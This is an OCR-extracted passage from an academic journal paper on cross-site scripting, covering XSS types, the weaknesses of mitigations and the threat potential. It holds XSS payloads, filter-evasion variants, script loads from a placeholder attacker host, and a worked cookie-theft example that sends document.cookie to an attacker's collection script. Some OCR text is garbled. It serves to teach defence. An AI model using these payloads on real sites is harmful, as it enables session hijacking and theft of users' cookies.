**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

10. It is easier to be stopped than traditional Internet viruses because denying access to the infectious website will quarantine the spread.

The number one target for malicious online attacks is the Web application layer. Access to highly sensitive information including social security numbers, credit card numbers, names, addresses, birthdates, intellectual property, financial records, trade secrets, medical data, and more is being regulated by most of present day websites .

To understand further the software vulnerabilities should be reflected upon.

The software vulnerabilities have been highlighted in the vulnerability $[8,22]$  stack in the following figure.

The same comprises of the following layers:

- 1. Network
- 2. Operating System
- 3. Applications
- 4. Database
- 5. Web Server
- 6. Third Party Web Applications
- 7. Custom Web Application



## **Top Vulnerability[8,22] Classes**

The number of instances of an individual vulnerability $[8,22]$  class varies greatly across production websites. For example, one website may possess one hundred unique issues of a specific class, such as Cross-Site Scripting $[1,2,11]$  or SQL Injection, while another website may not contain any. As a result, "top" lists based on gross total vulnerabilities are not necessarily the most meaningful. The same is being depicted in the following figure on a percentage basis.**Vol. 1, Issue 4, pp.1764-1773**



# Top 10 vulnerability<sup>[8,22]</sup> classes by percentage likelihood

Thus it can be seen from the above Bar graph that Cross-Site Scripting affects 7 out of 10 websites. Most industry experts and researchers have agreed that Cross-site Scripting  $(XSS)$ <sup>[1,2,11]</sup> is the most prevalent website vulnerability<sup>[8,22]</sup>. XSS<sup>[1,2,11]</sup> can be extremely hazardous to businesses and consumers, depending upon the website. New attack vectors are being employed are responsible for highly effective phishing scams and Web worms that are resistant to commonly accepted safeguards. The evolution of JavaScript<sup>[25]</sup> malware, has found its way into more and more attackers toolboxes, made finding and fixing this vulnerability $[8,22]$  more vital than ever.

## **Types of Cross Site Scripting[1,2,11]**

There are four fundamental types of  $XSS^{[1,2,11]}$ : *stored*, *reflected*, *DOM-based* and *induced*. The same shall be discussed as follows:

1. Stored  $XSS^{[1,2,11]}.$ 

It works if an HTML page includes data stored on the Web server (e.g. from a database) that originally comes from user input. All an attacker has to do is find a vulnerable server and post an attack.

From that moment on, the server will distribute the exploit automatically to all users requesting the vulnerable page.

## $\overline{2}$ . Reflected XSS<sup>[1,2,11]</sup>:

It works because some part of an HTTP request (usually a URL parameter, cookie or the referrer location) is being reflected *by the Web server* into the HTML content that is returned to the requesting browser. Reflected here means that input is written back unaltered. In such a scenario, a hacker would have to craft a malicious URL and make someone else follow/open that link:

## http://www.example.com/mypage.aas?id=<script>d oBadThings();</sscrip>.

This can be done by sending someone a manipulated e-mail (with the link) and usage of Phishing techniques to make the receiver believe that clicking on the link is a good idea. An alternative approach would be to post such a link somewhere on the Internet, e.g. in a forum, and wait for someone to follow it.

## 3. DOM-based  $XSS^{[1,2,11]$ :

It is very similar to the Reflected  $XSS^{[1,2,11]}$ . A key difference is that the attack code is not embedded into the HTML content back sent by the server. Therefore all server-side  $XSS^{[1,2,1]}$  detection mechanisms fail.

Instead, it is embedded in the URL of the requested page and executed in the user's browser by faulty script code, contained in the HTML content returned by the server. Faulty means that the script reads a URL parameter and dynamically adds it to the *document object model* without any validation:

document.write(document.location.href);

This way, malicious tags are added to the DOM *locally* at runtime and are subsequently executed.

4. Induced  $XSS^{[1,2,11]$ :

It works if the Web server has a so-called *HTTP Response Splitting* vulnerability<sup>[8,22]</sup>. Through this vulnerability<sup>[8,22]</sup> an attacker can (among other bad things) change the entire HTML content by manipulating the HTTP *header* of the server's response. This is done by finding an invalidated request parameter that is reflected into the HTTP response header. Although the cause of this  $XSS^{[1,2,11]}$  attack is another vulnerability<sup>[8,22]</sup>, it can**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

definitely be used for  $XSS^{[1,2,11]}$  attacks and we mention it for reasons of completeness.

5. Meta-Information  $XSS^{[1,2,11]}$  (miXSS):

It is a form of attack that represents aspects of both Reflected and Persistent attacks, yet is defined by neither. It is valid user input provided to a service, the service then utilizes the user provided data to gather metadata and display it for the user. It is in this data that the Cross Site Scripting<sup>[1,2,11]</sup> occurs.

An interesting aspect of *DOM-based* as well as *induced*  $XSS^{[1,2,11]}$  vulnerabilities is that they can also affect static HTML pages, i.e. pages that are not dynamically created by a server. Naturally, you also have a Cross Site Scripting risk, if you allow people to send HTML content to your company, e.g. in the form of attachments to an online application.

*No matter which type of XSS*[1,2,11] *affects a Web application, they are all equally dangerous.*

## **II. Drawbacks of XSS[1,2,11] Mitigation Strategies**

Even if most developers would understand the  $XSS^{[1,2,11]}$  problem, it is still very difficult effective counter measures to be developed. This is a main reason why there are still so many  $XSS^{[1,2,11]}$ vulnerabilities in Web applications: extensive security research is required to address this problem in a sufficient way.

There are several reasons why  $XSS^{[1,2,11]}$  is difficult to be addressed. The same shall be discussed in the following ways:

- 1. Protection against  $XSS^{[1,2,11]}$  cannot be provided by neither encryption nor firewalls<sup>[16,23,24,26]</sup> nor authority checks.
- 2. Many different ways exist to execute scripts in an HTML page.
- 3. Cross Site Scripting<sup>[1,2,11]</sup> exploits can be camouflaged very effectively.
	- 4.  $XSS^{[1,2,11]}$  exploits and countermeasures are highly dependent on context.
- 5. Due to fault tolerances in HTML parsers there always remains a residual risk.
- 6.  $XSS^{[1,2,11]}$  cannot be prevented by Central input validation.

The first problem with  $XSS^{[1,2,11]}$  attacks is that traditional security features and solutions don't help. If a vulnerable Web page is encrypted, this only results in encrypted data transmission. However, if the page reaches the user's browser it is decrypted and the exploit along with it. Firewalls<sup>[16,23,24,26]</sup> are also of no use, since they accept or deny traffic only on a "by port" basis. If an application can be accessed from the outside, then firewalls $[16,23,24,26]$ simply pass on attacks like every other input to it. And even if a page is protected by access control checks, all users with permission to access the page can still be attacked. On second thought, users with special permissions make for interesting targets. There are many different Ways to execute Scripts in an HTML Page

The second problem in countering  $XSS^{[1,2,11]}$  lies in the many different ways script code can be executed in a page. Removing all <script> tags from input appears to be an obvious solution, but is completely insufficient. In order to illustrate this, we list a few examples for executing script code:

<script>alert("XSS");</script> <script src="http://bad.example.org/exploit.js"></script> <img src="javascript:alert('XSS');"> <iframe src='vbscript:alert("XSS")'> <body onload="alert('XSS');"> <a href="#" onmouseover="alert('XSS');">Cool  $link < /a>$ <input type="text" size="20" onfocus="alert('XSS');"> <span style="backgroundimage:url(javascript:alert('XSS'))"> <span style="x:expression(alert('XSS'))"> <link rel="stylesheet" href="http://bad.example.org/exploit.css"> <meta http-equiv="refresh" content="0;url=data:text/html;base64, PHNjcmlwdD5hbGVydCgnWFNTJyk7PC9zY3Jpc  $HO+$ ">

• Cross Site Scripting<sup>[1,2,11]</sup> exploits can be camouflaged very effectively. Another important problem of  $XSS^{[1,2,11]}$  attacks is that they can be obfuscated very well, because there are many different ways to represent the same character in HTML. This makes it particularly difficult for filters to detect attacks. Again, we list several ways to write the same attack code for illustration:

<img src="javascript:alert(911);"> //Original attack <IMG SRC="javascript:alert(911);"> //Case changed #1**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

<img src="javasCript:alert(911);"> //Case changed #2

<img src='javascript:alert(911);'> //Apostrophe

instead of quotation marks  $\langle \text{img src} = \text{javascript:} \text{alter}(\text{911}) \rangle$  //No quotation marks at all

 $\langle \text{img src} = \text{"iava:script:altert(911)} \rangle$ ."> //Entity used (decimal value)

 $\langle \text{img src} = \text{idx}$ #x6a;avascript:alert(911);"> //Entity used (hexadecimal value)

 $\langle$ img src="&#X6A:avascript:alert(911);"> //Entity

used (hexadecimal value, upper case)

<img src="j&#97vascript:alert(911);"> //Entity used (decimal value, no semicolon)

 $\langle \text{img src} = \text{"ia}; \text{vascript:} \text{alert}(911); \text{''} \rangle$ 

//Entity used (decimal value, leading zeros)

 $\langle \text{img src} = \text{``javaseript:}\n \text{altert}(911); \text{''} \rangle$ 

//Space character in front

 $\langle \text{img src} = \text{"java script:altert(911);">}$ 

//Whitespace in between

<img/src="javascript:alert(911);"> //No space in tag <img src="javascript:alert(911);" //Tag not closed <img src="javascript:alert(911);"> //Line breaks

Please note that although some of these techniques are browser-dependent most of them can be combined. This means, you can change case, replace an arbitrary number of characters with entities, add whitespace and line breaks in between and even remove/replace some characters in the tag.

Note that even entities can be written in lots of different ways. And again, this list is by far not exhaustive. Creativity will reveal many more options.

## **III. XSS[1,2,11] Threat Potential**

Combining the building blocks from the previous section, an incredible damage potential can be achieved. Before we discuss the threats, let us first take at look at what skills are required to build an exploit and where exactly such an exploit can be executed.

*What skills are required to write an XSS*<sup>[1,2,11]</sup> *exploit?*

- In order to write an  $XSS^{[1,2,11]}$  exploit, a malicious user must understand HTML and a scripting language such as JavaScript<sup>[25]</sup> or VBScript. In essence, *every* Web designer could exploit an  $XSS^{[1,2,11]}$  vulnerability<sup>[8,22]</sup>.
- On top of that many proof-of-concept exploits exists that can be downloaded from the Internet and modified in just a few minutes. *Where will a malicious script be executed?*
- Technically speaking,  $XSS^{[1,2,11]}$  exploits are executed in a browser. This means that, unlike most

other exploits,  $XSS^{[1,2,11]}$  exploits run on *every* operating system, including mobile devices.

- A second important issue is, that the user that opens a vulnerable page, is not necessarily on the same side of the firewall<sup>[16,23,24,26]</sup> as the attacker. If an attacker, for example, sends an online application to a company, the HR manager of the company will read this application from the intranet, possibly with a browser. When that happens, the attack will be launched on a corporate intranet.
- It is important to note that the local intranet zone (available in MS IE) has usually less restrictive security settings than the Internet zone.





*Example of CSS*[1,2,11] *attack:*

Let the site under attack be called: www.example1.site. At the core of a traditional  $CSS^{[1,2,11]}$  attack lies a vulnerable script in the example1 site. This script reads part of the HTTP request (usually the parameters, but sometimes also HTTP headers or path) and echoes it back to the response page, in full or in part, without first sanitizing it i.e. making sure it doesn't contain Javascript<sup>[25]</sup> code and/or HTML tags. Suppose, therefore, that this script is named welcome.cgi, and its parameter is "name". It can be operated this way:

GET /welcome.cgi?name=**Jack%20Hacker**  HTTP/1.0**Applications (IJERA) ISSN: 2248-9622 www.ijera.com**

## **Vol. 1, Issue 4, pp.1764-1773**

Host: www.example.site

And the response would be: <HTML> <Title>Welcome!</Title> Hi **Jack Hacker**  $\angle$ RR $\angle$ Welcome !!!

#### ... </HTML>

...

How can this be abused? Well, the attacker manages to lure the victim client into clicking a link the attacker supplies to him/her. This is a carefully and maliciously crafted link, which causes the web browser of the victim to access the site (www.example1.site) and invoke the vulnerable script. The data to the script consists of a Javascript $^{[25]}$  that accesses the cookies the client browser has for www.example1.site. It is allowed, since the client browser "experiences" the Javascript<sup>[25]</sup> coming from www.example1.site, and Javascript's<sup>[25]</sup> security model allows scripts arriving from a particular site to access cookies belonging to that site.

Such a link looks like:

http://www.example1.site/welcome.cgi?name=<scri pt>alert(document.cookie)</script>

The victim, upon clicking the link, will generate a request to www.example1.site, as follows: **GET** /welcome.cgi?name=**<script>alert(document.cook ie)</script>** HTTP/1.0

Host: www.example1.site

... And the vulnerable site response would be: <HTML> <Title>Welcome!</Title> Hi **<script>alert(document.cookie)</script>**  $<$ BR $>$ Welcome!!!

#### ... </HTML>

The victim client's browser would interpret this response as an HTML page containing a piece of Javascript<sup>[25]</sup> code. This code, when executed, is allowed to access all cookies belonging to www.example1.site, and therefore, it will pop-up a

window at the client browser showing all client cookies belonging to www.example1.site.

Of course, a real attack would consist of sending these cookies to the attacker. For this, the attacker may erect a web site (www.example2.site), and use a script to receive the cookies. Instead of popping up a window, the attacker would write a code that accesses a URL at his/her own site (www.example1.site), invoking the cookie reception script with a parameter being the stolen cookies. This way, the attacker can get the cookies from the www.attacker.site server.

The malicious link would be:

http://www.example.site/welcome.cgi?name=<script >window.open("http://www.example2.site/collec t.cgi?cookie="%2Bdocument.cookie)</script> And the response page would look like:  $\epsilon$ HTML $>$ <Title>Welcome!</Title> Hi <script>window.open("http://www.example2.site/co llect.cgi?cookie="+document.cookie)< /script>  $<$ BR $>$ Welcome !!! ...

</HTML>

The browser, immediately upon loading this page, would execute the embedded Javascript<sup>[25]</sup> and would send a request to the collect.cgi script in www.example2.site, with the value of the cookies of www.example1.site that the browser already has. This compromises the cookies of www.example1.site that the client has. It allows the attacker to impersonate the victim. The privacy of the client is completely breached. It should be noted, that causing the Javascript<sup>[25]</sup> pop-up window to emerge usually suffices to demonstrate that a site is vulnerable to a CSS attack. If Javascript's $[25]$  "alert" function can be called, there's usually no reason for the "window.open" call not to succeed. That is why most examples for CSS attacks use the alert function, which makes it very easy to detect its 